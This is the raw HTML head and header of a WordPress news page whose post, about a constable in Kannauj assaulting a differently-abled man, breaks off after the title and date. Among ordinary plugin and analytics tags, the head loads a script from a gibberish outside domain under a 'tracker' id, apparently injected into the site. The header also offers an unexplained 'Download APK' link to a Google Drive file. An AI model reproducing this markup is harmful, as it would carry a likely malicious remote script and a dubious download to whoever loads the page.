			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769724512" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="ee669d423d3bd238223e19fb-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"c68f28346e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="ee669d423d3bd238223e19fb-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/56125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=56125' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F09%2Fup-%25e0%25a4%2595%25e0%25a5%2587-kannauj-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-police-constable-%25e0%25a4%25a8%25e0%25a5%2587-differently-abled-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25aa%25e0%25a5%2580%25e0%25a4%259f-%25e0%25a4%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F09%2Fup-%25e0%25a4%2595%25e0%25a5%2587-kannauj-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-police-constable-%25e0%25a4%25a8%25e0%25a5%2587-differently-abled-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25aa%25e0%25a5%2580%25e0%25a4%259f-%25e0%25a4%2595%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="ee669d423d3bd238223e19fb-text/javascript"></script>
<script type="ee669d423d3bd238223e19fb-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-56125 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee669d423d3bd238223e19fb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2021/11/pubg-new-state-is-finally-here-full-gameplay-and-features/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ee669d423d3bd238223e19fb-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ee669d423d3bd238223e19fb-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ee669d423d3bd238223e19fb-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ee669d423d3bd238223e19fb-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ee669d423d3bd238223e19fb-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-56125" class="post-56125 post type-post status-publish format-standard hentry category-india tag-india tag-the-lallantop">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/" rel="category tag">India</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/" title="5:04 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-09-19T17:04:10+05:30">19 September 2020, 5:04 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
